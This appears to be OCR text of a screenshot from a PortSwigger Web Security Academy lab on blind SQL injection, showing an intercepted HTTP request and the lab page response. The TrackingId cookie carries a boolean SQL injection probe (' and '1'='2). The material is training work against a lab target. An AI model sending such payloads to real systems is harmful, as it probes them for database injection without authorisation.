 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Game HTTP/2
2 Host: 0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net
3 Cookie: TrackingId=u44APlsqGziyC9FZ' and '1'='2; session=
l3Lbpafa7pfCO1AIIZlqKF8pUaB2WurJ
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Toys & Game
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games